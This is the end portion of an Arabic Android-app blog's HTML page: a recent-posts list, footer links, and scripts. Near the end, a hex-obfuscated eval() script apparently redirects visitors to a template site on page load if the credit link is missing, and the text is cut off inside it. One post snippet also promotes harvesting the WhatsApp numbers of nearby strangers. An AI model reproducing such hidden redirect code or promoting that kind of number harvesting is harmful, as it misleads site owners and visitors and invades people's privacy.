<div class='item-title'><a href='https://www.apkanda.com/2024/09/blog-post_11.html'>تحميل تطبيق تحويل شكل الهاتف الى هاتف أيفون </a></div>
<div class='item-snippet'>تحميل تطبيق تحويل شكل الهاتف الى هاتف أيفون&#160; &#160;وصف لتطبيق :&#160; تحميل من متجر بلاي&#160; من هنا :&#160; HiPhone Launcher, Phone 15 هل تحب iPhone&#1567; تريد تغي...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.apkanda.com/2024/09/2.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sYvD39hbLKc3qk_7Mtk_Mq-65FHENz5OZn90pNZGKxpu4hL7c-Rmg0yasv9NlphQayfsBnj8qtJBLmvnBBmhPqvIYx3-2-qeqJ1JccaljtOvXpfw=w72-h72-n-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.apkanda.com/2024/09/2.html'> إسترجع كل الصور المحدوفة 2 طرق جهنمية بدون تطبيق - في دقيقة واحدة-</a></div>
<div class='item-snippet'>&#160; إسترجع كل الصور المحدوفة 2 طرق جهنمية بدون تطبيق - في دقيقة واحدة- حول الفيديو: مرحبا بكم من تطبيق قناة نابغة المعلوميات في هذا الفيديو ال...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.apkanda.com/2024/09/blog-post_58.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tEvp3n8E3xAkvdczpDVoRLMvuj3lpScENMFEpHH9G3RKSV0PKwtUdw_921Pcd4UU8GuFDSes0R205eYgcnkMzCyL5Tk7BQz8TwBxvMHp4YqZ-e=w72-h72-n-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.apkanda.com/2024/09/blog-post_58.html'>تطبيق معروف عالميا لتعارف والإلتقاء بأشخاص جدد قريبين منك</a></div>
<div class='item-snippet'>&#160; تطبيق معروف عالميا لتعارف والإلتقاء بأشخاص جدد قريبين منك رابط التطبيق :&#160; Tantan مرحبا بكم متتبعي قناة نابغة المعلوميات في هذا الفيديو الر...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.apkanda.com/2024/10/2024.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v1No2Rkzpf676evjwzFCJNTgjYVraVYy2zGPNvy9P3D5jKCi0jiMzo0naB8EEm2dCd3rxHhvisHRrH3f-qleKRHghgpPnkNWiz2jFLjswW-5jK2w=w72-h72-n-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.apkanda.com/2024/10/2024.html'>  كيفية إخفاء التطبيقات في الاندرويد 2024  | إخفاء التطبيقات في المكالمات | كيف تخفي التطبيقات و الفيديوهات</a></div>
<div class='item-snippet'>&#160;&#160; كيفية إخفاء التطبيقات في الاندرويد 2024| إخفاء التطبيقات في المكالمات | كيف تخفي التطبيقات و الفيديوهات رابط تحميل التطبيق :&#160; MyDialer حو...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.apkanda.com/2024/10/blog-post.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sJl9LCA_QfIMnjurUV1fu1gRbrTo2zR8k-PpIGm0_hdozXnpgkiQkbapVSORrCs-skt1O7O0CXFT4GA8NleoBPN10_TIln9ijrF3E=w72-h72-n-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.apkanda.com/2024/10/blog-post.html'>أحصل على أرقام واتساب كل الأشخاص القريبين منك في ثواني فقط ! سارع بالتجربة ولن تندم</a></div>
<div class='item-snippet'>أحصل على أرقام واتساب كل الأشخاص القريبين منك في ثواني فقط ! سارع بالتجربة ولن تندم حول الفيديو: نشرح لكم في هذا الفيديو تطبيق يمكنك من الحص...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.apkanda.com/2024/10/microsoft-copilot.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgoRjW-VjGZylCt1qTCFp5vDGjNyUY9KWDayNEHEH0LxT40W0NRLnucJmrf5RQOcxEQfl_e3Ti2OvmpR5IK5CnnEOlRB7VjPp_S5IL6yjlrxFKBBXWjP6IjoZIG7MgGHNbsVdYXT3QIOKJ5yewntBHdtR4WQCY-AbATChLxGyliC1zXftuBa-GFG0e86vW3/w72-h72-p-k-no-nu/Copilot.png'/>
</a>
</div>
<div class='item-title'><a href='https://www.apkanda.com/2024/10/microsoft-copilot.html'>كيفية تشغيل  مساعد Microsoft Copilot على واتساب</a></div>
<div class='item-snippet'>كيفية تشغيل&#160; مساعد Microsoft Copilot على واتساب&#160; إن دمج محرك مساعد Microsoft Copilot في واتساب لهواتف الأندرويد عبارة عن خطوة عظيمة لإدخال ا...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.apkanda.com/2024/09/truecaller-3.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ss7eAAQPLDo9gSrDY9gOVp3FeZrQKoTqv7OiUMj1onj-EInz8y15Cn-dCPJQJqchfJ4AvYI1X-n5vuiMpDs315kGKZzZUI03l0UeOfa1ICr_L2=w72-h72-n-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.apkanda.com/2024/09/truecaller-3.html'>إذا كان تطبيق Truecaller في هاتفك تعلم 3 خدع سحرية لا أحد يعرفها - جديد </a></div>
<div class='item-snippet'>إذا كان تطبيق Truecaller في هاتفك تعلم 3 خدع سحرية لا أحد يعرفها - جديد حول الفيديو: مرحبا بكم متتبع قناة نابغة المعلوميات الاوفياء في شرح ج...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.apkanda.com/2024/09/volume-styles.html'>وصف التطبيق : Volume Styles</a></div>
<div class='item-snippet'>&#160; وصف التطبيق : تحكم بشكل كامل في أشرطة تمرير مستوى الصوت باستخدام تطبيق مستوى الصوت الأكثر تقدم&#1611;ا على متجر Play. يتيح لك&#160; أنماط الصوت تخصيص...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML55'>
<h2 class='title'>آخر التعليقات</h2>
<div class='widget-content'>
<script style='text/javascript'>
var numposts = 4;
var showpostthumbnails = true;
var displaymore = false;
var displayseparator = true;
var showcommentnum = false;
var showpostdate = false;
var showpostsummary = false;
var numchars = 60;
</script>
<script src='/feeds/posts/default?orderby=published&alt=json-in-script&callback=showrecentpostswiththumbs'></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<div class='widget-content'>
<!-- Google tag (gtag.js) -->
<script async="async" src="https://www.googletagmanager.com/gtag/js?id=G-2VZFZXFTC3" ></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-2VZFZXFTC3');
</script>
</div>
<div class='clear'></div>
</div></div>
</div></div>
</div>
</div>
<div class='clear'></div>
<footer class='site-footer' id='footer' itemscope='itemscope' itemtype='http://schema.org/WPFooter' role='contentinfo'>
<div class='widget_social_apps'>
<div class='app_social facebook'>
<a href='https://www.apkanda.com/' target='_blank'><span class='app_icon'><i class='fa fa-facebook'></i></span>
</a></div>
<div class='app_social twitter'>
<a href='https://www.apkanda.com/' target='_blank'><span class='app_icon'><i class='fa fa-twitter'></i></span></a></div>
<div class='app_social instagram'>
<a href='https://www.apkanda.com/' target='_blank'><span class='app_icon'><i class='fa fa-instagram'></i></span></a></div>
<div class='app_social google'>
<a href='https://www.apkanda.com/' target='_blank'><span class='app_icon'><i class='fa fa-google-plus'></i></span></a></div>
<div class='app_social linkedin'>
<a href='https://www.apkanda.com/' target='_blank'><span class='app_icon'><i class='fa fa-linkedin'></i></span></a></div>
</div>
<div class='footerlinks'>
<a class='footer-link' href='#' title='عن المدونة'>عن المدونة</a> | 
<a class='footer-link' href='#' title='خريطة الموقع'>خريطة الموقع</a> |
<a class='footer-link' href='https://www.apkanda.com/p/blog-page_911.html' title='أعلن'>اتفاقية الاستخدام</a> |
<a class='footer-link' href='https://www.apkanda.com/p/privacy-policy-privacy-policy.html' title='Privacy Policy'>سياسة الخصوصية</a> | 
<a class='footer-link' href='https://www.apkanda.com/p/blog-page_16.html' title='راسلنا'>راسلنا</a>
</div>
<a href='' id='mycontent'>جميع الحقوق محفوضة لـ apkanda.com</a>
<br><div class='site-info'>
<a href='' title='Free Blogger Templates'></a>
 | <div id='mscontent'></div>
</div>
</br></footer>
<script src='//ajax.googleapis.com/ajax/libs/jquery/2.1.1/jquery.min.js'></script>
<script type='text/javascript'>
//<![CDATA[
// Popular Post Snippet
$(".popular-posts ul li .item-snippet").each(function(){var t=$(this).text().substr(0,60),s=t.lastIndexOf(" ");s>42&&$(this).text(t.substr(0,s).replace(/[?,!\.-:;]*$/,"..."))});
$("img.recent_thumb").each(function(){$(this).attr("src",$(this).attr("src").replace(/\/s[0-9]+(\-c)?\//,"/w80-h80-c/"))});
$(".avatar-image-container img").each(function(){$(this).attr("src",$(this).attr("src").replace(/\/s[0-9]+(\-c)?\//,"/w70-h70-c/"))});
$(".item-thumbnail img").each(function(){$(this).attr("src",$(this).attr("src").replace(/\/s[0-9]+(\-c)?\//,"/w72-h72-c/"))});
$("img.label_thumb").each(function(){$(this).attr("src",$(this).attr("src").replace(/\/s[0-9]+(\-c)?\//,"/w72-h72-c/"))});

jQuery(document).ready(function($){
	
	"use strict";

	// Attach + To Top Menu
	$('#top-nav .menu-item-has-children > a, #main-nav ul li ul .menu-item-has-children > a').append(' +');

	// Attach Arrow To Main Menu
	$('#main-nav .menu-item-has-children > a').append('<span class="menu-arrow"></span>');
	
	// Prepend Menu Icons
	$('#logo').after('<div id="menu-icon"></div>');

	$('#top-nav .wrapper').append('<div id="top-menu-icon"></div>');
	
	// Toggle Nav
	$('#menu-icon').on('click', function(){
		$('#main-nav').slideToggle(250);
		$(this).toggleClass('active');
	});
	
	$(window).resize(function(){  
		var w = $(window).width();
		var navDisplay = $('#main-nav');
		if(w > 1000 && navDisplay.is(':hidden')) {  
			navDisplay.removeAttr('style');
		}
	});

	$('#top-menu-icon').on('click', function(){
		$('#top-nav ul').slideToggle(250);
		$(this).toggleClass('active');
	});
	
	$(window).resize(function(){  
		var w = $(window).width();
		var navDisplay = $('#top-nav ul');
		if(w > 1000 && navDisplay.is(':hidden')) {  
			navDisplay.removeAttr('style');
		}
	});

	
});


//]]>
</script>
<script type='text/javascript'>
/*<![CDATA[*/
var postperpage=22;
var numshowpage=6;
var upPageWord ='<i class="fa fa-chevron-left"></i>';
var downPageWord ='<i class="fa fa-chevron-right"></i>';
var urlactivepage=location.href;
var home_page="/";
/*]]>*/
</script>
<script type='text/javascript'>
//<![CDATA[
a = document.getElementById('comment-holder');
if (a) {
	b = a.getElementsByTagName("p");
	for (i = 0; i < b.length; i++) {
		if (b.item(i).getAttribute('CLASS') == 'comment-content') {
_str = b.item(i).innerHTML.replace(/:\)\)/gi, "<img src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhBjlbgTC5G1wI4y4X5xP8fxLnsoSI_XLYgadPBl1kMqaftAAE3FmQTYRUH28FJFPP6Nm0y9EHIPoGDDNfTchMV_2h6kFfn0sbkGbfZVU5GBUgItHmDviVfbuwcdWZQHbVx3mqYBawRdv8/s1600/taunt.gif' alt='' class='smiley'/>");
_str = _str.replace(/=d&gt;/gi, "<img src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhLnLKB8atnhN0ZAAuhkXTU001yR869JPiM3kgx2H27yHTs3ztyIVvJ9VgP3LF8g5XYNIhp30DoEw_xHtASylqoBS_Xjg5Ft2OhbbXUPbjXkhRKopdLxfopeizzFWY_ejn1hNwqHOrgZjM/s1600/suicide.gif' alt='' class='smiley'/>");
_str = _str.replace(/:d/gi, "<img src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi4z1I9a3qdwXRRA8Th-ux3zCRC6rFgcZ1-MuMht9jOPNCG5PlhMK9Rqt6nkebiHFBnCe9mKRgp-Qip80Ehsj4KH_IPsWOtfZbG2_E-FfDgkY_BdqNxUvqI_x5G5zL6IGFsDJffBNlESb0/s1600/biggrin.gif' alt='' class='smiley'/>");
_str = _str.replace(/:p/gi, "<img src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiYaEiWkLQ-pdhYKQUseaa-g0UNVORqgK0yDEeHZzk7FEcgIKapf5rK0kxE9YYjVyV9RvRjImLri2MFXjBCfsjDJ2VaFTZ4ZsPQXK1ZWyi9ZlM5gwW1C8oNkBeyGdfdRG8ahL2knv0Vlug/s1600/tongue.gif' alt='' class='smiley'/>");
_str = _str.replace(/:\(\(/gi, "<img src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg_kDC0f31DZkLgVFsxb5Hm0AmlTyq1QjX2oKi73sTCua-2JR3azojbS-ysPmyzmDoM2brw00y1gX7lgdvODWJ6Mc30HTeLDICt6F5oGSjCgukvBeXTAiOJsL45iLbSkAqiko4qvuQ7A-U/s1600/cry2.gif' alt='' class='smiley'/>");
_str = _str.replace(/:\)/gi, "<img src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj92H3vhFk_i3ttXzfemzy7i_P4SwLaMZBmRmvMbz8QZFxbegHUSA2m0kV4Oij2tsJYr4lXOupBuIVulHhvrRVH4G-tKyifqOqJdE4gPGJ9hqZ0b0NdCFzVrxpUmFmnUs3o6LoJsYMPHO8/s1600/smile3.gif' alt='' class='smiley'/>");
_str = _str.replace(/:\(/gi, "<img src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjqUsZtNzToNnQ6NQIpOQipKde_rWe3SicGI00AeVk9HGPzN2fr1K-vmlSbUSEsuHkaZ0T3DEcEI_ra00lIr6MWNWlY5ZmbLJTLctJCLiRn3qomP-tieuEyEA9UUQyTxSi7vrFxE9CU0oE/s1600/sad.gif' alt='' class='smiley'/>");
_str = _str.replace(/:-\?/gi, "<img src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEinPUB03Us664s49rQg6SFti5enwPDqQMNCcJhKjOtnjhY2uHBp2ud9uGuuf5Nkb9CJ7vC1R5CNhQb_FjL9KQZWLi8l9Lzyx0d5gh_VEwS5w5uEPqZ3Liet8gdXRHklNsThajcLit994HM/s1600/think.gif' alt='' class='smiley'/>");
_str = _str.replace(/d\(/gi, "<img src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiNdJndS4LOVoMZ8kr3XLOz9ybM8YPXlF26KPlQE3shSHgPTMOXZnJWLmYN3UbXaPViD6xZKYTSxU2leir6beS3_Yn2kQqT_6V3oe6BmAmU9Oalc0w5ZSi3GRS4WnFNwwFWPWOvFL1Z1yo/s1600/doh.gif' alt='' class='smiley'/>");
_str = _str.replace(/:-o/gi, "<img src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjReq8zYTRlcCJuorHwyFqSl1WvKhOXKZfiF0O0RzXGoXo0UAgtlFVCQSPt4C9SN_68y7U_D_R9Pwb8MBa9b1BRhc49QicmeLXwCnKQQyxbPP4IgfOlaCOz6oAOjwQZwhKiLaA6aHetBr4/s1600/shock.gif' alt='' class='smiley'/>");
_str = _str.replace(/:-f/gi, "<img src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgx0rlpoj7141SbBPg408pe4xpm9fOGRkqJq-nfEj8QLnfRXuyi5eq0ahIuj2700CUfksM5yPN4GmPiXXfI68jx9Cp1xMt06dm5jFThCOgU-DtL1bvrUpzMS_T2GR-7eRM3iAPBoukMkZg/s1600/flowers1.gif' alt='' class='smiley'/>");
_str = _str.replace(/:-ss/gi, "<img src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiu0-9GugO4o1Rat6iZ4TctzuH8aqw1VWuhhkIEmVrl9FCYu-Ewpv_4alZTq8eni_CiSZOOV7k9GdTkLznYCLSATp4LgAA62aDYOKdmmbaAq7QE5a1G_FLFh1vhZtmv2oTZwfftukrkJHE/s1600/unsure.gif' alt='' class='smiley'/>"); 
_str = _str.replace(/b-\(/gi, "<img src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiz7i2Z-t6wH36-tZaYbt0N88UqYmggdDIi1zjZkRwzoZJBBUC1R3IMTmB8BIYOYf-FesTXhcOBL4RMkkxYv-981jYKeyHj2x3M5rD6fgi3ZrV7yaSlRVPlsdkSXKCK8YEkggb-QPs5XKQ/s1600/threaten.gif' alt='' class='smiley'/>");
_str = _str.replace(/h-\(/gi, "<img src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjZj2Io9PAhzuzv4ZTGoKCQus0u_Yn4mDOhZoCr3SFbGnl5cr_q3u4Qx46LVmAT631EWo4ryEcEr9CpQqGy4Q5cDwystrwZahQkJIUZgbhyphenhyphenkq3licc9_uvMtdVDxZh6cb6JE15AewDs7KI/s1600/help.gif' alt='' class='smiley'/>"); 
_str = _str.replace(/g-\)/gi, "<img src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiqfTW65egKJBQCeq-hNkZ7DhE20Rx0NhNrByjkXHRUMuLClD69jh2oJw97x_rSKWxp4nV0SDZi-t2Q-kn996rL2Ha5QBAVzKXMeWO_IV5CDLJP3vRjULXw7GDhY2tgRxZE4J8OUO4gZMg/s1600/good.gif' alt='' class='smiley'/>");
_str = _str.replace(/5-\p/gi, "<img src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgEEo74bxSaY_fEiBeEIjhr_S_Mftd2vVRF3DG6BN6xY2zJ9f_8EW6t_MuhyphenhyphenpeLcD7mlp1L7sq8ZoI-HGCpMW6qRJFR3H1KZWJMyYDQuZWSYh0DLCFV0CU3VwdVjlhh_eTfNmCCsMVOilc/s1600/beee.gif' alt='' class='smiley'/>"); 
_str = _str.replace(/y-\)/gi, "<img src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhowLA-HEOo7JDBp3NYudiQCr8cVwz0znZM5MYLr6vLRcrP8jOwatJEZQnS54uHekR-UEAdIdz8AYQ4cKh3gVMIJk2Ix0NFZgtT0l5Mv7EatASeqPKCfkDuz87G8DapRHb0MY1REUSgcjE/s1600/yahoo.gif' alt='' class='smiley'/>");
_str = _str.replace(/c-\)/gi, "<img src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjFfFIzgGrltbeUob1LDmG5GPFdsvZFqulu6We7kffzSu010NnvTXD_2ieqZLdzXq5fqYyKF1KnE8l1lMnWYeMfYJ42So4trcP61REHwJ2O1p-z36xCy6TqCaYW_PFiC-1ty8YWOoJe0Y0/s1600/crazy.gif' alt='' class='smiley'/>"); 
_str = _str.replace(/s-\)/gi, "<img src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiXH8XREwBGKg6zMd8q6GW2gYLOSDh_6FF301eHo4u3KT2xnD-56AmH8snuvQIePiaKnIkPx1fswNynU5_M_sjrKTRqslsUDuGJMyNx2Cy-udeJKGzJLNhK_lsUzrxpHftm3fjcqoJLKvk/s1600/spiteful.gif' alt='' class='smiley'/>"); 
_str = _str.replace(/d-\)/gi, "<img src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgCRl2WjrAILqi-71j8Xhyphenhyphenz7cpZweeqmez0hvJRa5FE1QWV3T8jiw7xc7kfGXMcuyLPktMymIzOxap8iHo2IQzuBmnr1Yn7Wxd5OsqAAPMas0C3PMu2zubr1h-uy8eqbt5rKESgqFG4g6k/s1600/drinks.gif' alt='' class='smiley'/>");
_str = _str.replace(/w-\)/gi, "<img src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgdG_MtvH8JefiDQgLfH9uEqCMBTssFpF7Lo_pMT6LIhQ7xctduKrnhslFDUIUXA-a7yS0_eg_ZZbu_3g40N9kasfhkAn1254r3O0jBqSxiC4csOlcRRDOrNu_2TrtK3mHfmkdYZcgUU8s/s1600/cheer.gif' alt='' class='smiley'/>"); 
_str = _str.replace(/:-\h/gi, "<img src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi6MxlX8_XQrMckuNlxVUigIWsLFrdkF7EAr3ApfJbjHTzQbvopXudFM3XO5Uslo_wMIt1fgJnytXFkMGh96FwdB5OGGlZZKjlXrIZLOxzW_Ek0xmmxIM1Y2cRQHpbFVhev4FpuMBtLGfA/s1600/hi+2.gif' alt='' class='smiley'/>"); 
_str = _str.replace(/:X/gi, "<img src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhMO6FdfpYLV4pvZdbIyQN8iXB1l4FWflOXcb9znp-4jjHNpO1sJAkTbJbjLL5js-N2_32xfyW-vxlZImSFFG3LA32hIj5Gv1WKwJYbWdVvySxklhRdWs4qhNNtWPHVkipuzGdfHHiQfqQ/s1600/give_heart.gif' alt='' class='smiley'/>");
_str = _str.replace(/:\-\*/gi, "<img src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgCafFysMkzfPSn9dEOnsMivMJVa6N5Nqt-Zm3FgdZIpdVaP8FOLtq6jS71hKLSXtZoOPnZ2PO0yoZqLQJqnRBn5pARgk0erjqBKkL9ZVJZMbFLRmsxyZ1EtL11vMpE7LCCniBOWG5h4sQ/s1600/air_kiss.gif' alt='' class='smiley'/>");
_str = _str.replace(/=\)\)/gi, "<img src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh5raxYqcB7xJaWuvEuY8OpWyKNzbzh_eLQUbbvxjT-xh3DyfJMrzer8fpZukMC2UlVqHAuN20TS4IqeNwDEmrinmBds3WOGVTYpOPyX_Y7QtxbB6q-EQLN9uWv50E540uhxhTd9-P0Z6U/s1600/rofl.gif' alt='' class='smiley'/>");
b.item(i).innerHTML = _str;} } }
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('6 M;6 i;6 h;6 u;1h();C 1k(15){6 5=\'\';J=I(U/2);4(J==U-J){U=J*2+1}A=h-J;4(A<1)A=1;d=I(15/j)+1;4(d-1==15/j)d=d-1;F=A+U-1;4(F>d)F=d;5+="<3 7=\'1G\'>1D "+h+\' 1C \'+d+"</3>";6 18=I(h)-1;4(h>1){4(h==2){4(i=="o"){5+=\'<3 7="1y"><a b="\'+B+\'">\'+13+\'</a></3>\'}c{5+=\'<3 7="g"><a b="/s/r/\'+u+\'?&9-m=\'+j+\'">\'+13+\'</a></3>\'}}c{4(i=="o"){5+=\'<3 7="g"><a b="#" y="L(\'+18+\');v z">\'+13+\'</a></3>\'}c{5+=\'<3 7="g"><a b="#" y="K(\'+18+\');v z">\'+13+\'</a></3>\'}}}4(A>1){4(i=="o"){5+=\'<3 7="g"><a b="\'+B+\'">1</a></3>\'}c{5+=\'<3 7="g"><a b="/s/r/\'+u+\'?&9-m=\'+j+\'">1</a></3>\'}}4(A>2){5+=\' ... \'}1j(6 k=A;k<=F;k++){4(h==k){5+=\'<3 7="1B">\'+k+\'</3>\'}c 4(k==1){4(i=="o"){5+=\'<3 7="g"><a b="\'+B+\'">1</a></3>\'}c{5+=\'<3 7="g"><a b="/s/r/\'+u+\'?&9-m=\'+j+\'">1</a></3>\'}}c{4(i=="o"){5+=\'<3 7="g"><a b="#" y="L(\'+k+\');v z">\'+k+\'</a></3>\'}c{5+=\'<3 7="g"><a b="#" y="K(\'+k+\');v z">\'+k+\'</a></3>\'}}}4(F<d-1){5+=\'...\'}4(F<d){4(i=="o"){5+=\'<3 7="g"><a b="#" y="L(\'+d+\');v z">\'+d+\'</a></3>\'}c{5+=\'<3 7="g"><a b="#" y="K(\'+d+\');v z">\'+d+\'</a></3>\'}}6 1b=I(h)+1;4(h<d){4(i=="o"){5+=\'<3 7="g"><a b="#" y="L(\'+1b+\');v z">\'+1g+\'</a></3>\'}c{5+=\'<3 7="g"><a b="#" y="K(\'+1b+\');v z">\'+1g+\'</a></3>\'}}6 D=x.1J("D");6 1d=x.1K("1L-1M");1j(6 p=0;p<D.O;p++){D[p].1i=5}4(D&&D.O>0){5=\'\'}4(1d){1d.1i=5}}C 1e(S){6 Y=S.Y;6 1f=I(Y.1O$1N.$t,10);1k(1f)}C 1h(){6 f=n;4(f.e("/s/r/")!=-1){4(f.e("?X-9")!=-1){u=f.E(f.e("/s/r/")+14,f.e("?X-9"))}c{u=f.E(f.e("/s/r/")+14,f.e("?&9"))}}4(f.e("?q=")==-1&&f.e(".5")==-1){4(f.e("/s/r/")==-1){i="o";4(n.e("#G=")!=-1){h=n.E(n.e("#G=")+8,n.O)}c{h=1}x.1w("<l Q=\\""+B+"N/P/V?9-m=1&11=12-W-l&T=1e\\"><\\/l>")}c{i="r";4(f.e("&9-m=")==-1){j=1H}4(n.e("#G=")!=-1){h=n.E(n.e("#G=")+8,n.O)}c{h=1}x.1w(\'<l Q="\'+B+\'N/P/V/-/\'+u+\'?11=12-W-l&T=1e&9-m=1" ><\\/l>\')}}}C L(H){Z=(H-1)*j;M=H;6 R=x.1x(\'1l\')[0];6 w=x.1u(\'l\');w.1o=\'1n/1m\';w.1v("Q",B+"N/P/V?1p-1q="+Z+"&9-m=1&11=12-W-l&T=1a");R.1t(w)}C K(H){Z=(H-1)*j;M=H;6 R=x.1x(\'1l\')[0];6 w=x.1u(\'l\');w.1o=\'1n/1m\';w.1v("Q",B+"N/P/V/-/"+u+"?1p-1q="+Z+"&9-m=1&11=12-W-l&T=1a");R.1t(w)}C 1a(S){17=S.Y.1I[0];6 1r=17.1s.$t.E(0,19)+17.1s.$t.E(1A,1z);6 16=1F(1r);4(i=="o"){6 1c="/s?X-9="+16+"&9-m="+j+"#G="+M}c{6 1c="/s/r/"+u+"?X-9="+16+"&9-m="+j+"#G="+M}1E.b=1c}',62,113,'|||span|if|html|var|class||max||href|else|maksimal|indexOf|thisUrl|showpageNum|nomerhal|jenis|postperpage|jj|script|results|urlactivepage|page|||label|search||lblname1|return|newInclude|document|onclick|false|mulai|home_page|function|pageArea|substring|akhir|PageNo|numberpage|parseInt|nomerkiri|redirectlabel|redirectpage|nopage|feeds|length|posts|src|nBody|root|callback|numshowpage|summary|in|updated|feed|jsonstart||alt|json|upPageWord||banyakdata|timestamp|post|prevnomer||finddatepost|nextnomer|alamat|blogPager|hitungtotaldata|totaldata|downPageWord|halamanblogger|innerHTML|for|loophalaman|head|javascript|text|type|start|index|timestamp1|published|appendChild|createElement|setAttribute|write|getElementsByTagName|showpage|29|23|showpagePoint|of|Page|location|encodeURIComponent|showpageOf|20|entry|getElementsByName|getElementById|blog|pager|totalResults|openSearch'.split('|'),0,{}));eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('L e=["\\A\\k\\f\\s\\s\\a\\n\\g\\M\\a\\i\\m\\k\\h\\b\\a\\d\\g\\q\\x\\t\\g\\z\\h\\g\\o\\n\\a\\w\\B\\v\\o\\b\\b\\m\\t\\p\\p\\b\\a\\i\\m\\k\\h\\b\\a\\u\\i\\d\\l\\a\\d\\j\\s\\c\\q\\l\\u\\r\\f\\i\\v\\y\\I\\F\\g\\G\\a\\d\\j\\s\\c\\g\\A\\G\\z\\p\\h\\y\\g\\O\\g\\F\\m\\f\\c\\d\\f\\n\\a\\l\\g\\q\\x\\t\\g\\z\\h\\g\\o\\n\\a\\w\\B\\v\\o\\b\\b\\m\\t\\p\\p\\q\\q\\i\\w\\f\\n\\h\\c\\l\\n\\f\\j\\l\\u\\c\\a\\b\\v\\y\\A\\a\\d\\b\\g\\C\\c\\l\\n\\f\\j\\l\\g\\C\\m\\m\\d\\z\\p\\h\\y","\\o\\b\\i\\k","\\l\\j\\d\\m\\k\\h\\x","\\j\\c\\k\\j\\c\\a\\J\\q\\k\\f\\r\\H","\\r\\d\\d","\\D\\i\\d\\r\\f\\c\\b\\a\\c\\b","\\k\\a\\c\\s\\b\\o","\\D\\i\\d\\r\\f\\c\\b\\a\\c\\b\\t\\N\\j\\d\\j\\q\\k\\a","\\o\\n\\a\\w","\\k\\f\\r\\h\\b\\j\\f\\c","\\o\\b\\b\\m\\t\\p\\p\\b\\a\\i\\m\\k\\h\\b\\a\\u\\i\\d\\l\\a\\d\\j\\s\\c\\q\\l\\u\\r\\f\\i","\\n\\a\\h\\l\\x"];$(K)[e[T]](E(){$(e[5])[e[4]](e[2],e[3])[e[1]](e[0]);P(E(){Q(!$(e[7])[e[6]]){S[e[9]][e[8]]=e[U]}},R)})',57,57,'||||||||||x65|x74|x6E|x73|_0x5736|x6F|x20|x61|x6D|x69|x6C|x64|x70|x72|x68|x2F|x62|x63|x67|x3A|x2E|x22|x66|x